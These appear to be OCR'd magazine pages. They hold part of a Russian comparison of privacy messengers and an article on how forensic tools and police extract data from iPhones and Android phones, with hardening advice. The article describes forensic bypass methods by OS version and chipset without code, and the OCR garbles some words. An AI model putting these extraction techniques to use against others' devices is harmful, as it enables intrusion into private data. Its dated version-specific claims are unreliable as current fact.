 $\bullet$   $\circ$   $\bullet$   $\bullet$   $\bullet$   $\bullet$   $\bullet$  16:02

## **Key Verification Video**

![](_page_21_Picture_556.jpeg)

Record and save your video:

Record a short private Key Verification Video while reading a series of words.

![](_page_21_Picture_35.jpeg)

## Verify your contact:

Watch your contacts video and ensure it's them. Click accept and you're done

**LEARN MORE** 

**RECORD VIDEO** 

You can always record a new video  $\Box$  $\triangleleft$  $\circ$ 

Вся передаваемая информация может шифроваться с использованием стандартов (AES-256, ECDH-521, RSA-4096 TLD). Ради пущей безопасности для каждого нового сообщения формируется свой ключ. Вся переписка пользователей обезличена — сообщения не содержат имен отправителя, получателя и геометок.

На сайте разработчика доступны три версии: me, ent и pro, однако бесплатно для личного использования можно скачать только первую из них. Ent и рго платные и имеют расширенный набор функций.

Интересно, что этот мессенджер используется в некоторых государственных и правительственных учреждениях. Хорошо это или плохо, сказать слож-HO.

## **TOX (ANTOX)**

**Antox B Google Play** 

**Лицензия:** GPLv3 (исходники)

Централизация: децентрализованный

Анонимность: да

**E2EE:** есть, по умолчанию

Синхронизация Е2ЕЕ: НЕТ

Проверка отпечатков: чтобы начать диалог, необходимо или ввести идентификатор собеседника, или считать его QR-код

Возможность добавления устройств: можно импортировать профиль с одного смартфона на другой

Групповые Е2ЕЕ-чаты: есть

**Уведомление о проверке E2EE:** в групповой чат может добавиться любой пользователь, который знает его ID, без предварительной проверки ОТПЕЧАТКОВ

## Защита социального графа: есть

Альтернативные способы передачи данных: нет

Этот мессенджер создала группа независимых разработчиков, ратующих за безопасность и приватность переписки. Программа опенсорсная, все сообщения передаются со сквозным шифрованием, отключить которое не получится никак. Интерфейс мессенджера простой и понятный, что меня очень порадовало.

![](_page_21_Picture_557.jpeg)

В основе Antox лежит протокол Тох, который обеспечивает голосовую и видеосвязь, возможность отправлять мгновенные сообщения и передавать файлы, режим конференции с несколькими участниками, а также другие фичи, присущие практически каждому современному мессенджеру. А главное в нем отсутствует реклама.

![](_page_21_Picture_558.jpeg)

Для каждой ОС разработчики придумали свое клиентское приложение. Программы qTox и µTox - это десктопные версии, Antox - мобильная версия для Android, а Antidote предназначен для пользователей iOS. Я рассмотрела только Antox, оценить преимущества и недостатки реализаций мессенджера для других платформ ты можешь самостоятельно.

## **JAMI**

Официальный сайт

Лицензия: GPLv3 (исходники десктопной версии, исходники клиента для Android)

Централизация: децентрализованный

Анонимность: да

**E2EE:** есть, по умолчанию

Синхронизация Е2ЕЕ: нет - переписки, предшествовавшие моменту входа в аккаунт с нового устройства, не синхронизировались

Проверка отпечатков: чтобы добавить контакт, можно отсканировать QRкод, но можно найти контакт по нику или по идентификатору телефона. Под идентификатором телефона подразумевается последовательность из сорока символов, которая служит идентификатором пользователя. Можно также поделиться своими контактными данными через любой другой мессенджер, почту или передать их по Bluetooth

Возможность добавления устройств: к одному устройству с помощью генерируемого пин-кода можно привязать несколько аккаунтов

Групповые Е2ЕЕ-чаты: НЕТ

Защита социального графа: есть

Альтернативные способы передачи данных: нет

Jami — это полностью опенсорсный мессенджер, код которого публикуется по лицензии GPLv3. Программа выросла из проекта SFLphone.

![](_page_21_Picture_75.jpeg)

Раньше эта программа называлась Ring, но за время написания статьи ее успели переименовать в Jami. Возможно, разработчики сделали это, чтобы избежать путаницы с другим мессенджером под таким же названием, который не попал в мой список.

Как и любой другой мессенджер, Jami поддерживает отправку текстовых сообщений, безопасные и надежные аудио- и видеозвонки, а также передачу документов и файлов.

Для установки соединения между пользователями применяются распределенные хеш-таблицы. Все ключи шифрования и идентификации остаются в пределах смартфона пользователя. Серверы не используются, то есть пользователи образуют одноранговую сеть, что очень хорошо с точки зрения безопасности.

## **CHAT.ONION**

Страница с описанием

Лицензия: исходники открыты, без лицензии

Централизация: децентрализованный

Анонимность: да, пользователю сразу присваивается идентификатор

**E2EE:** да, по умолчанию

Синхронизация Е2ЕЕ: НЕТ

Проверка отпечатков: чтобы добавить собеседника, необходимо отсканировать его QR-код и дать ему отсканировать свой

добавления устройств: существует **Возможность** версия ТОЛЬКО для смартфонов, функцию входа в существующую учетную запись обнаружить не удалось

Групповые Е2ЕЕ-чаты: нет

Защита социального графа: есть

Альтернативные способы передачи данных: нет

Этот мессенджер основан на onion-маршрутизации, которая используется в браузере Тог. Она позволяет скрыть IP-адрес пользователя, метаданные и любую другую идентифицирующую информацию. Для этого каждое сообщение передается между несколькими прокси-серверами в рандомном порядке, прежде чем достигнет адресата. Анонимность обеспечивается благодаря тому, что каждый сервер «знает», только откуда пришло сообщение и куда его надо отправить дальше.

![](_page_21_Picture_92.jpeg)

Каждому пользователю присваивается ID, состоящий из 16 символов, но для упрощения жизни можно просто отсканировать QR-код собеседника. Само приложение порадовало своим минимализмом, как и сайт разработчиков.

# ШИФРУЙСЯ **TPAMOTHO!**

ИЗУЧАЕМ ПЕРСПЕКТИВНЫЕ МЕССЕНДЖЕРЫ<br>ДЛЯ ПРИВАТНОЙ ПЕРЕПИСКИ

## **FIRECHAT**

Официальный сайт

Лицензия: проприетарный

Централизация: децентрализованный

Анонимность: и да и нет. Свои данные вроде номера телефона указывать не надо, но вот примерное местоположение пользователя можно определить E2EE: ACTH

**Синхронизация E2EE:** при выходе из приложения можно импортировать ключи, чтобы иметь возможность затем дешифровать сообщения

Проверка отпечатков: можно ограничить возможность пересылки зашифрованных сообщений - они будут отправляться только тем пользователям, чьи отпечатки верифицированы

Возможность добавления устройств: есть

Групповые Е2ЕЕ-чаты: есть

Защита социального графа: вроде бы есть, но то, что в «общую комнату» по умолчанию объединяются пользователи, находящиеся на небольшом расстоянии друг от друга, не очень-то сочетается с безопасностью

Альтернативные способы передачи данных: по Bluetooth и Wi-Fi

Проприетарный мессенджер, созданный в компании Open Garden. Работает весьма необычным способом: объединяет всех пользователей мессенджера, находящихся на расстоянии 200 шагов друг от друга, в одну сеть посредством Bluetooth или Wi-Fi. Обычное подключение к интернету ему не требуется.

![](_page_22_Picture_16.jpeg)

Сложно сказать, как соотносится с безопасностью такой режим работы. Воз-

можно, если очень постараться, получится определить личности пользователей, например методами социальной инженерии. Ну и для общения с приятелем, живущим в другой стране, этот мессенджер никак не подходит.

Интерфейс приложения крайне неочевидный, особенно если учесть необычный способ коммуникации. И ситуаций, когда подобная программа может пригодиться, не так много, разве что координация митингов и забастовок. Но если такое приложение создано и его разработка продолжается, значит, спрос есть.

## **АДАМАНТ**

Официальный сайт

Лицензия: GPLv3 (исходники) Централизация: децентрализованный Анонимность: АСТЬ E2EE: ACTH Синхронизация Е2ЕЕ: есть Проверка отпечатков: можно отсканировать QR-код собеседника или ввести его идентификатор Возможность добавления устройств: есть, по парольной фразе (как в кошельках для «битков») Групповые Е2ЕЕ-чаты: НЕТ Уведомление о проверке E2EE: НЕТ Защита социального графа: есть Альтернативные способы передачи данных: нет

Еще один мессенджер, основанный на блокчейне. Создан он в России и имеет большую рекламную поддержку, не побоюсь сказать, со всех заинтересованных сторон.

![](_page_22_Picture_24.jpeg)

По уверениям разработчиков, его приватность максимальна, непонятно только, по сравнению с чем. При регистрации не нужно вводить никакой персональной информации. История сообщений не хранится на устройстве, а загружается из блокчейна, поэтому доступ к переписке возможен сразу с нескольких устройств пользователя - в этом как раз и заключается ОСНОВНОЙ СМЫСЛ ТЕХНОЛОГИИ.

В мессенджере также предусмотрена возможность отправлять собеседникам криптовалюту, а именно ADM, ETH и BNB, причем разработчики обещают расширить этот список. Правда, актуальность этой фичи остается под вопросом, учитывая резкое падение биткойна, а следом за ним и других криптовалют.

При регистрации новому юзеру сразу присваивается ID мессенджера и адрес, по которому можно получить криптовалютный перевод, а также начисляется поощрительный приз в размере 0,1 ADM.

Лицензия: проприетарный

Централизация: централизованный

Анонимность: зарегистрироваться можно только по адресу электронной ПОЧТЫ

Е2ЕЕ: есть (сообщение отправится, только если собеседник будет онлайн)

Синхронизация Е2ЕЕ: есть

Проверка отпечатков: НЕТ

Возможность добавления устройств: есть

Групповые Е2ЕЕ-чаты: есть. Сообщение отправится, только если все собеседники будут онлайн

Уведомление о проверке Е2ЕЕ: НЕТ

Защита социального графа: есть

## Альтернативные способы передачи данных: нет

Этот мессенджер разрабатывают в компании Golden Frog, и он проприетарный. Конечно, его создатели обещают не хранить на своих серверах связанные с пользователями метаданные и называют свое приложение zeroknowledge.

![](_page_22_Picture_420.jpeg)

Но все же, несмотря на эти уверения, кое-что будет храниться на сервере до того, как адресат получит сообщение. А именно — само сообщение в зашифрованном виде, время его отправки и имя адресата, то есть данные, которые необходимы для успешной передачи сообщения. Сообщения шифруются с помощью 256-битного симметричного шифрования.

В общем, в Cyphr хорошо практически все, кроме закрытых исходников.

## **SILENCE**

```
Официальный сайт
```
 $\circ$   $\Box$ 

 $\triangleleft$ 

Лицензия: GPLv3 (исходники)

 $\triangleleft$ 

Централизация: децентрализованный

 $\circ$   $\Box$ 

Анонимность: нет, SMS-сообщения отправляются на номер телефона E2EE: eCTb

Синхронизация Е2ЕЕ: НЕТ

Проверка отпечатков: есть

Возможность добавления устройств: нет, при установке приложения не создается учетная запись, а идет привязка к телефонному номеру

Групповые Е2ЕЕ-чаты: нет

Защита социального графа: нет (у оператора останется информация о факте отправки SMS-сообщения)

Альтернативные способы передачи данных: нет

Мессенджер, отколовшийся от проекта Signal, который в свое время вырос из мессенджера TextSecure. Его особенность заключается в том, что шифрует он только SMS-сообщения. Из-за этого Silence выделяется из общего списка рассматриваемых мною мессенджеров, но тем не менее он весьма интересен. Silence можно установить на телефон под управлением Android в качестве основного приложения для отправки и приема SMS-сообщений.

![](_page_22_Picture_421.jpeg)

Этот мессенджер работает там, где нет доступа к интернету или где возможности его использования ограничены. Но доступен Silence только для Android, версии для iOS не существует в природе.

## **ИТОГИ**

В этот раз дела в целом обстоят получше: у всех рассмотренных мессенджеров как минимум есть функция шифрования переписки. Рекомендовать какой-то конкретный из них не буду: лучше выбирай то, что тебе ближе и удобнее. Моя цель более скромная - помочь сориентироваться в многообразии мессенджеров.

Для твоего удобства вся информация сведена в таблицу. Помни, что баллы в ней - не абсолютная оценка защищенности; они говорят лишь о наличии некоторого числа важных признаков.

![](_page_22_Picture_422.jpeg)

В таблице также приведены результаты по мессенджерам из предыдущей статьи -

\* наличие обязательной проверки отпечатков

# **AHTV** КРИМИНАЛИСТИКА КАК ЗАЩИТИТЬ СМАРТФОН ОТ ИЗВЛЕЧЕНИЯ ДАННЫХ

![](_page_23_Picture_2.jpeg)

Своеобразным триггером, ВЫЗВАВШИМ ЭТОЙ ПОЯВЛЕНИЕ статьи, стало огромное количество публикаций в самых разнообразных изданиях, в том числе достаточно технических. Все эти публикации без единого исключения уныло повторяют одну и ту же мантру: используйте стойкий код блокировки, включите датчик отпечатков, отключите Smart Lock, включите двухфакторную аутентификацию, обновитесь на последнюю доступную версию ОС... Не будем спорить, все эти вещи проделать необходимо - но совершенно, абсолютно недостаточно.

Ты можешь выбрать самый стойкий код блокировки, но если в твоем телефоне используется шифрование FDE и ты не включил режим Secure Startup, то код блокировки может быть хоть в сотню символов длиной - шифрование все равно будет использовать фразу default\_password. Отключение Smart Lock - необходимый, но недостаточный шаг; уверен ли ты в безопасности используемой в твоем устройстве технологии сканирования лица (если телефон ей оборудован)? А знаешь ли ты, что, просто зайдя на твой компьютер, можно извлечь все твои облачные пароли, после чего попросту сбросить код блокировки смартфона? (Работает, к счастью, не для всех устройств, но знать о такой возможности нужно.) Наконец, нужно отдавать себе отчет, что если с твоего компьютера будет получен пароль от облака (Google, Apple или Samsung), то сам телефон будет никому не нужен: все необходимые данные эксперт извлечет из облака (и, скорее всего, их там будет даже больше, чем в самом телефоне).

В этой статье мы не будем давать набивших оскомину советов «включить код блокировки» или «обновиться до последней версии ОС» (разумеется, ты это уже сделал). Вместо этого мы постараемся дать понимание всего спектра возможностей «тяжелой артиллерии», которая может быть использована против владельца телефона правоохранительными органами и спецслужбами для извлечения данных.

Как известно, самые сложные для работы экспертов случаи - обесточенный телефон, обнаруженный у безмолвного тела. Именно в таких обстоятельствах, как правило, начинается поиск всевозможных уязвимостей в программном и аппаратном обеспечении. В обыденных ситуациях полиция придет домой к подозреваемому, проведет анализ компьютера и извлечет кеш паролей из почтовых клиентов и браузеров Chrome/Mozilla/Edge. Затем достаточно зайти в облако с найденным логином и паролем, после чего остальное тривиально. В ряде случаев на телефоне можно удаленно сбросить пароль блокировки (сегодня, к счастью, многие производители не предлагают такой возможности по умолчанию). Телефон можно подключить к «осьминогу» UFED, который скопирует раздел данных и расшифрует его через одну из известных разработчикам уязвимостей или с использованием «расшифровывающего загрузчика» (decrypting bootloader в терминах Cellebrite)

независимо от длины твоего пароля и наличия установленных обновлений. Прочитав эту статью, ты будешь более полно осознавать возможности защитить свои данные и риски, которые останутся даже тогда, когда ты все сделал правильно.

## **КАК БУДУТ ВЗЛАМЫВАТЬ ТВОЙ IPHONE**

Сложность взлома iPhone отличается в зависимости от ряда факторов. Первый фактор: установленная версия iOS (ты ведь не думаешь, что советы «обновиться на последнюю доступную версию» появились на ровном месте?), сложность кода блокировки и то, в каком состоянии находится устройство (о нем — ниже).

Сначала — о версиях iOS. Если у тебя до сих пор установлена любая версия iOS 11, у меня для тебя плохая новость: для этой ОС доступен как взлом кода блокировки методом прямого перебора, так и полное (и очень быстрое) извлечение информации через физический доступ. Сложность кода блокировки и состояние устройства (включено-выключено, активирован ли защитный режим USB restricted mode и так далее) повлияют на скорость перебора.

## Как будут взламывать iPhone с iOS 11

Если телефон был выключен: скорость перебора паролей будет очень медленной (одна попытка в десять секунд). Если ты установишь код блокировки из шести цифр, то перебирать его будут вечность.

Если телефон был включен и ты хотя бы раз разблокировал его после включения: первые 300 000 паролей будут опробованы очень быстро; скорость перебора такова, что четырехзначный код блокировки может быть взломан в течение получаса в полностью автоматическом режиме. Вывод? Используй шестизначный пароль.

Если ты успел воспользоваться режимом SOS (зажав кнопку питания и кнопку громкости): телефон снова переходит в режим «медленного» перебора. Шестизначный код блокировки в этом случае отличная защита.

Наконец, в iOS 11.4.1 появился режим USB restricted mode, позволяющий защитить устройство от взлома путем перебора паролей. В течение часа после последнего разблокирования iOS отключит доступ к USB-порту, после чего перебор паролей станет невозможным. Для того чтобы защита сработала, нужно оставить переключатель USB Accessories в положении «выключено». Впрочем, в последнее время активно циркулируют слухи, что разработчикам криминалистических комплексов удалось или вот-вот удастся обойти и эту защиту. Вывод? Да обновись ты до iOS 12, наконец!

## Как будут взламывать iPhone с iOS 12

Ситуация с iOS 12 довольно интересна. Apple удалось закрыть ряд уязвимостей, которые делали возможным перебор паролей на устройствах с iOS 11. Более того, защитный режим USB restricted mode был усовершенствован: теперь USB-порт (а точнее, возможность передачи данных через физический коннектор Lightning) отключается сразу же, как только ты заблокируешь экран устройства. Правда, только в тех случаях, если ты как минимум три дня не подключал телефон к компьютеру, проводной аудиосистеме или другим аксессуарам; если же подключал, то будет как раньше - через час. Кроме того, USB-порт теперь отключается и при вызове режима SOS (зажать кнопку питания и громкости).

С другой стороны, в iOS 12 присутствуют уязвимости, перекочевавшие в систему еще из 11-й версии ОС. В iOS 12 вплоть до версии 12.1.2 не были закрыты две важные уязвимости, позволяющие через эскалацию привилегий получить полный доступ к файловой системе без установки полноценного джейлбрейка. Соответственно, если в руки экспертов телефон с iOS 12.1.2 или более старой попадет в разблокированном состоянии, то данные из него улетят со свистом. В iOS 12.1.3 часть уязвимостей была закрыта (не все: GrayKey по-прежнему способен извлечь образ файловой системы), но полностью обезопасить устройства от известных на сегодняшний день эксплоитов смогла только iOS 12.1.4, которая вышла буквально на днях. Вывод? В совете «обновись до последней доступной версии прошивки» все-таки что-то есть!

Итак, как именно будут пытаться взломать твой iPhone с iOS 12?

Самый безопасный для тебя вариант — если в руки эксперта твой телефон попадет в выключенном состоянии. В этом случае начать перебор не удастся — по крайней мере до тех пор, пока разработчики не придумают, как обойти защитный режим USB (к слову, пока не придумали).

Если телефон был включен и разблокирован хотя бы раз после включения (но заблокирован на момент взлома), то сделать с ним что-то полезное тоже не получится. Да, можно попытаться подключить его к твоему компьютеру, чтобы создать резервную копию через iTunes; если не успел активироваться защитный режим USB и если ты хоть раз подключал свой iPhone к iTunes, то попытка может оказаться успешной. Как защититься? Установи длинный и сложный пароль на резервную копию.

![](_page_23_Picture_907.jpeg)

Да, в iOS 12 (и в iOS 11) этот пароль можно сбросить — но только с самого iPhone и только если известен код блокировки. И даже тогда ты можешь дополнительно защитить пароль от сброса, установив пароль Screen Time.

![](_page_23_Picture_908.jpeg)

Пароль Screen Time — не панацея. Вообще говоря, это «детская» защита, функция защиты от сброса пароля на резервную копию в ней вторична. Тем не менее обойти ее не получится даже перебором: iOS будет увеличивать задержки до тех пор, пока скорость перебора не упадет до одной попытки в час (начиная с десятой попытки).

## Если забрали разблокированный телефон

В идеальном мире полиции пришлось бы проявить технические навыки и пользоваться блестящими устройствами, чтобы просто попытаться взломать твой смартфон. В большинстве же случаев полиция просто попытается извлечь из твоего смартфона максимум информации в рамках имеющихся полномочий за минимальное время. Уверенным голосом «попросить» разблокировать телефон, после чего унести разблокированный телефон в отдельную комнату - самый типичный случай для (не льсти себе) мелких правонарушителей. Давай посмотрим, что может сделать iOS для защиты твоих данных в этом случае.

Итак, вводная: iPhone разблокирован и передан сотруднику, но код блокировки ты не сообщал. (В скобках: и не сообщай, нет у тебя такой обязанности в случае обычного задержания.) Что будет происходить дальше?

Во-первых, сотрудник может просто вручную просмотреть интересующие его разделы в устройстве. Здесь и постинги в соцсетях (уверен, на тебя там ничего не найдут, но статья за лайки - она довольно гибкая), и переписка, и сообщения SMS/iMessage, и, разумеется, фотографии.

Будут извлечены данные приложения «Здоровье», из которых можно будет сделать выводы о том, что именно ты делал в тот или иной момент (в частности, будет видно — двигался ты или сидел на месте, а если двигался — то не бежал ли). Нам известен не один, не два и даже не десяток случаев, когда рутинное задержание вдруг превращалось в арест и предъявление обвинения по факту найденной в смартфоне информации.

Как защититься от анализа в этом режиме? Никак, только не передавать полиции разблокированное устройство. Не отдать телефон совсем ты не можешь, но вот отказаться его разблокировать - пока что еще твое право (исключения бывают, например при пересечении границы; мы про них писали). Здесь отметим, что даже на устройстве с разблокированным экраном без кода блокировки не удастся ни просмотреть пароли из «связки ключей», ни отключить Find My iPhone, ни сбросить пароль от резервной копии iTunes, если ты его установил, ни даже подключить телефон к компьютеру: для этого теперь тоже нужен код блокировки.

Во-вторых, телефон могут подключить к комплексу GrayKey или подобному (правда, «подобных» на самом деле нет, но мало ли? Вдруг китайские дуб-

ликаторы жестких дисков научатся взламывать iPhone?). В этом случае спасти может лишь свежая версия iOS: напомним, вплоть до iOS 12.1.3 включительно нет никакой проблемы с тем, чтобы извлечь из устройства образ файловой системы. В iOS 12.1.4 уязвимость была закрыта. Надолго ли? Пока неизвес-THO.

Наконец, из телефона могут попытаться извлечь данные в виде резервной копии. Для этого потребуется как минимум подключить телефон к компьютеру, для чего эксперту понадобится код блокировки экрана. Можно попытаться обойти этот момент, используя файл lockdown из твоего компьютера. Впрочем, если ты установишь пароль на резервную копию и защитишь его от сброса при помощи пароля Screen Time, ты можешь полностью обезопасить себя с этой стороны.

Вывод? Если ты разблокировал iPhone и на телефоне установлена последняя версия iOS (на сегодня это 12.1.4), сотрудник, скорее всего, будет вынужден ограничиться «ручным» анализом на экране самого телефона.

## **КАК БУДУТ ВЗЛАМЫВАТЬ ТВОЙ СМАРТФОН НА ANDROID**

Как и в случае с iPhone, в полиции попытаются заставить тебя разблокировать устройство. Если им это удастся и ты передашь в руки полиции разблокированный телефон, расслабься: дальнейшее от тебя не зависит; ты выдал все, что было можно. В отличие от iOS, которая пытается хоть как-нибудь защитить тебя даже в таких ситуациях, с экрана разблокированного смартфона следователь получит:

- разумеется, доступ ко всему содержимому карты памяти (виртуальной и реальной), включая фото и видео;
- почту, переписку в мессенджерах, тексты SMS;
- полный список паролей, сохраненных в Chrome (частенько там можно найти и пароль от твоего Google Account — кстати, проверь, так ли это);
- подробную историю местоположения. Очень подробную;
- данные Google Fit. Их можно экспортировать; • ЗВОНКИ, КОНТАКТЫ.

## Взлом кода блокировки экрана

Мне очень хотелось бы написать подробную статью о том, как и чем можно взломать заблокированный смартфон на Android, но, боюсь, это невозможно: на руках у пользователей тысячи разнообразных моделей, основанных на десятках чипсетов в сотнях вариаций. С учетом разнообразия прошивок, версий самого Android и доступности актуальных патчей безопасности (та самая проблема фрагментации Android) сложилась ситуация, в которой даже крупнейший производитель криминалистических продуктов не знает, с какими устройствами работает их комплекс. «Попробуйте подключить» стандартный ответ на вопрос, поддерживает ли комплекс Х смартфон Ү.

К примеру, простой вопрос: можно ли взломать код блокировки у конкретной модели смартфона, а главное - нужно ли это делать или можно обойтись и так? Многочисленные статьи по безопасности в один голос рекомендуют устанавливать стойкий код блокировки, умалчивая о том, что примерно для каждого второго смартфона это совершенно бесполезно. Как определить, имеет ли смысл заморачиваться со сложным кодом блокировки или нужно копать в другую сторону?

Ответ связан с алгоритмом шифрования, используемого в конкретном устройстве. Как ты помнишь, все смартфоны, вышедшие с завода с Android 6 и более поздними версиями, обязаны зашифровать пользовательские данные к моменту окончания начальной настройки. Однако шифрование шифрованию рознь. В большинстве старых устройств используется так называемое полнодисковое шифрование Full Disk Encryption (FDE). В режиме FDE данные на пользовательском разделе зашифрованы посредством device credentials - ключа шифрования, который генерируется на основе некоего аппаратного ключа и фразы default\_password.

Да, именно так - default password защищает все твои данные. И что же, все пропало? Любой желающий может взять и расшифровать информацию? Не совсем. Ключ шифрования генерируется внутри Trusted Execution Environment (TEE) в момент загрузки устройства; в качестве исходных данных участвует уникальный для каждого устройства ключ, который за пределы ТЕЕ не выходит. Если из телефона извлечь чип памяти и скопировать из него информацию, то расшифровать данные без ключа из ТЕЕ не удастся. Соответственно, для расшифровки информации потребуется не просто вытащить из телефона данные (например, через режим EDL), а еще и взломать TEE или подменить загрузчик. В принципе, такие «расшифровывающие загрузчики» (decrypting bootloader) существуют, например у Cellebrite для целого ряда моделей, а иногда и целых семейств моделей, объединенных общим чипсетом. Тем не менее для использования этой возможности понадобится специальный комплекс, который и извлечет данные.

Даже если в твоем телефоне используется устаревшая защита FDE, ты можешь надежно защитить свои данные, активировав режим Secure Startup. В этом режиме ключ шифрования будет перешифрован данными аппаратного ключа и твоего кода блокировки (вместо default\_password). Недостаток у этого метода тоже есть: телефон просто не загрузится вплоть до момента ввода кода блокировки; если твой телефон случайно перезагрузится, то ты не сможешь даже ответить на звонок, пока телефон не загрузится до конца.

Этот недостаток полностью устранен в новой пофайловой схеме шифрования, получившей название File Based Encryption (FBE). Устройства, зашифрованные FBE, используют user credentials (код блокировки) для шифрования большей части информации, в том числе всех персональных данных. При этом исполняемые файлы приложений, а также некоторые базы данных, необходимые для загрузки устройства, будут зашифрованы посредством device credentials (то есть данных исключительно аппаратного ключа). Режима Secure Startup при использовании FBE нет за ненужностью.

Для расшифровки данных как устройств с FDE, использующих режим Secure Startup, так и устройств с FBE необходимо взломать код блокировки. Конкретные процедуры отличаются в зависимости от чипсета, но общий принцип один: подключиться к USB-порту и запустить процедуру перебора. Разумеется, в телефонах есть встроенная защита от таких атак. Мы уже

описывали Qualcomm TrustZone, в рамках которой работает Trusted Execution Environment (TEE). В ней могут запускаться только так называемые трастлеты (trustlets), своеобразные микроприложения, подписанные ключом, который проверяется самой ТЕЕ. Именно здесь реализована проверка пасскода (через сервис GateKeeper). GateKeeper, в свою очередь, на аппаратном уровне ограничивает скорость перебора паролей; быстро перебрать даже код из четырех цифр не получится, а шесть цифр можно перебирать до бесконечности. Именно GateKeeper не даст взломать телефон, когда включен Secure Startup или если используется шифрование FBE.

Если есть защита, то будут и попытки ее взломать. В частности, для процессоров Qualcomm до Snapdragon 821 включительно существует эксплоит, позволяющий запустить на выполнение собственный трастлет и обойти ограничение на скорость перебора. В реальности же разработчики криминалистических комплексов относятся к этой уязвимости как к зубной боли: с одной стороны, уязвимость существует, она мозолит глаза; заказчики ее хотят. С другой — воспользоваться ей очень трудно: для каждого устройства нужно писать свой код, подбирать смещения, тестировать... Если бы речь шла об iPhone, количество актуальных чипсетов которого можно пересчитать по пальцам одной руки, - поддержка уязвимости такого уровня была бы реализована еще вчера. Но сотни модификаций чипсетов, использующихся в смартфонах с Android (причем каждая модель, для которой нужно запускать процесс разработки, попадет в руки полиции в единичных экземплярах), делают такую разработку экономически нецелесообразной.

Для флагманских смартфонов на процессорах Qualcomm возможность вытащить данные через уязвимости выглядит приблизительно так:

- для старых устройств (до Snapdragon 821 включительно) с эксплоитами иногда можно взломать пасскод, если не установлен Secure Startup (способов обнаружено множество);
- для старых устройств с включенным Secure Startup либо с шифрованием FBE скорость перебора ограничена GateKeeper. Атака на «холодное» устройство (после перезагрузки или включения) практически не реализуется за исключением единичных популярных моделей (проблема «неуловимого Джо»); • для новых устройств (со Snapdragon 835 и новее) недоступны эксплоиты EDL, недоступен эксплоит ТЕЕ и даже в редких случаях, когда используется шифрование FDE, расшифровать содержимое раздела данных довольно непросто (но в отдельных случаях можно, эксплоиты существуют); • наконец, для новых устройств (SD835 и новее), использующих шифрование FBE, никакие эксплоиты не работают: ключ шифрования зависит от пароля, а перебор очень медленный (GateKeeper).

## Как защитить свой смартфон от взлома кода блокировки

и физического извлечения данных Для начала проверь, какая система шифрования используется на твоем устройстве. Для этого выполни через ADB следующую команду:

## \$ adb shell getprop ro.crypto.type

Если команда вернула слово file, то твой смартфон использует шифрование FBE.

- Если используется пофайловое шифрование FBE:
- установи код блокировки длиной не менее шести цифр (если позволяет устройство);
- отключи отладочный режим USB Debugging.
- Если используется FDE, включи Secure Startup. Для этого:
- зайди в настройки и удали текущий код блокировки;
- создай новый код блокировки. Система запросит, хочешь ли ты включить режим безопасной загрузки. Подтверди запрос;
- не забудь отключить отладочный режим USB Debugging.

Можно ли изменить тип шифрования с FDE на FBE? В общем случае - нет. Возможность перейти с FDE на FBE была лишь у некоторых устройств Google (например, в планшете Pixel C), когда FBE разрабатывался. Для современных устройств такой возможности нет.

## Общие рекомендации

Какие рекомендации обычно дают статьи, посвященные безопасности Android? Использовать код блокировки посложнее или паттерн подлиннее; отключить Smart Lock; обновить Android; включить двухфакторную аутентификацию. Советы звучат логично, но при этом исключительно поверхностно, в стиле «информационная безопасность для блондинок». Между тем для каждого второго смартфона на Android длина кода блокировки никак не влияет на безопасность; отключение Smart Lock бесполезно, если пользователь включил (или забыл выключить) отладочный режим USB debugging, а проверять обновления Android нет смысла, если производитель твоего устройства затягивает с обновлениями.

- Для начала составим свой список рекомендаций, а потом пройдемся по некоторым пунктам подробно.
- 1. Код блокировки. Он нужен, и желательно не короче шести цифр. При этом следует проверить, какой механизм шифрования используется в твоем смартфоне - FDE или FBE, и если FDE, то необходимо включить режим безопасной загрузки Secure Startup.
- 2. Отключи отладочный режим USB debugging. Любые другие действия бессмысленны, если этот режим включен.
- 3. Наверное, ты в курсе, что разблокированный загрузчик дыра в безопасности? Не будем даже рассматривать такие случаи, но если в настройках для разработчика (Developer settings) твоего телефона есть пункт OEM unlock, а ты не собираешься в ближайшее время разблокировать загрузчик — отключи его.
- 4. Если в твоем телефоне есть настройка режима, в котором устройство должно быть доступно при подключении к компьютеру, выбери «Только зарядка» (Charge only). В противном случае из твоего заблокированного телефона удастся скопировать содержимое карты памяти, включая фото и видео. Если такой настройки нет, то проверь, что происходит при подключении. Как правило, в современных устройствах режим Charge only будет выбран по умолчанию. Если это так - все в порядке; если же по умолчанию выбран File Transfer или МТР - на безопасности можно ставить крест.
- 5. Конечно, последняя версия Android это хорошо, а актуальные патчи безопасности и вовсе вещь обязательная. Проблема лишь в том, что подавляющее большинство производителей безобразно затягивает с обновлениями, оставляя найденные уязвимости незакрытыми на многие месяцы (а то и годы). Если твой телефон не актуальный флагман (или актуальный флагман Samsung или LG), то о быстрых обновлениях можно забыть. Но обновления все равно проверь.
- 6. Smart Lock абсолютное зло с точки зрения безопасности. Отключи все виды Smart Lock, в том числе разблокировку по лицу (только в Smart Lock; если твой телефон оборудован объемным сканером с инфракрасной подсветкой — совет неактуален).
- 7. Заодно отключи задержку блокировки телефона, если она настроена (нас-
- трой Settings  $\rightarrow$  Security & Location  $\rightarrow$  Automatically lock  $\rightarrow$  Immediately). 8. Про установку из неизвестных источников не забыл? Не стоит держать этот переключатель в активном состоянии, он действительно делает твой телефон уязвимым. Кстати, в Android 8 отдельной настройки нет; разрешение выдается отдельным приложениям, управлять настройкой можно через пункт настроек Special app access.
- 9. Буквально на днях произошел скандал: оказалось, что ряд приложений для iPhone записывает действия пользователя и передает в виде аналитики скриншоты экрана, включая персональные данные, номера паспортов и кредитных карт. В Android скандала не было: абсолютно любое приложение с разрешениями Draw over other apps или запущенное в виде сервиса Accessibility может проделать то же самое. Проверь, нет ли там чего лишнего.
- 10. А еще есть такая вещь, как Device admin. Приложения из этой категории могут использоваться для того, чтобы дистанционно сменить код блокировки, заблокировать или разблокировать устройство, сбросить настройки к заводским. Если это Google Find My Phone или Exchange Admin, установленный твоим работодателем, то все хорошо. Проверь, чтобы в списке не оказалось лишнего.
- 11. Про встроенные производителями бэкдоры ты, наверное, уже в курсе. Многие производители встраивают в прошивки своих телефонов средства для сбора аналитики. Время от времени оказывается, что «аналитика» это и твои контакты с паролями. По большому счету, поделать тут особо ничего нельзя. Ты можешь попытаться ограничить доступ аналитики в интернет (например, приложением AdGuard, установленным, кстати, из сторонних источников - с сайта разработчика, а не из Play Store), но если у тебя на руках такой аппарат, то все возможные данные уже давно утекли. Просто смирись.
